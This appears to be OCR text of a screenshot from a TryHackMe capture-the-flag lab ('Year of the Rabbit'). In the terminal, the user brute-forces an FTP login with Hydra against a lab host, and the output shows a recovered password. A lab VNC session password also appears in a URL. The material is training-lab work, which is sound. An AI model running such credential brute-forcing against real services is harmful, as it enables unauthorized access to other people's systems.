 YearOfTheRabbit | CT
TryHackMe | Year of t
TryHackMe: Year Of T
THM Browser-Based
Year of the Rabbit --
Online Notepad
ChatGPT
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=2d53fe4dc1425d2d&proxyIP=10.10.219.238&resize=remote
س
All Bookmarks
Applications Places System Thu 24 Oct, 06:24 AttackBox IP:10.10.219.238
Index of /WExYY2Cv-qU — Mozilla Firefox
root@ip-10-10-219-238: ~
File Edit View Search Terminal Help
e Shell Cheat S... GitHub - swisskyrepo/...
command 'nano' from deb nano
command 'nona' from deb hugin-tools
Try: apt install <deb name>
root@ip-10-10-219-238:~# nano ftpassword.txt
root@ip-10-10-219-238:~# hydra -l ftpuser -P ftpassword ftp://10.10.68.126
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-24 06:22:21
[ERROR] File for passwords not found: ftpassword
root@ip-10-10-219-238:~# hydra -l ftpuser -P ftpassword.txt ftp://10.10.68.126
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-24 06:22:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 83 login tries (l:1/p:83), ~
6 tries per task
[DATA] attacking ftp://10.10.68.126:21/
[21][ftp] host: 10.10.68.126 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-10-24 06:23:13
root@ip-10-10-219-238:~#
Search
ENG
8:24 AM
10/24/2024